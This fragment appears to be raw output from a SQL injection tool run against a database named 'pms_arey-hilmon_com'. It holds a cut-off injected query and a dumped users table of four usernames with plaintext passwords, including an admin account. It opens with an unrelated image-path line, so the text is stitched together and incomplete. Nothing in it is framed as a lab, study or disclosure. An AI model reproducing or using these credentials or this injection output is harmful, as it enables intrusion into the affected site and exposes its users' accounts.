 ername AS NCHAR),0x20),0x7178627671) FROM pms_are
] performed 14 queries in 0.28 seconds
[DEBUG] analyzing table dump for possible password hashe
Database: pms_arey-hilmon_com
Table: users
[4 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | admin    | RC075219   |
| 2  | superman | genious443 |
| 3  | gyyyy    | ^_ximmie_^ |
| 4  | secure   | p@ssword   |
+----+----------+------------+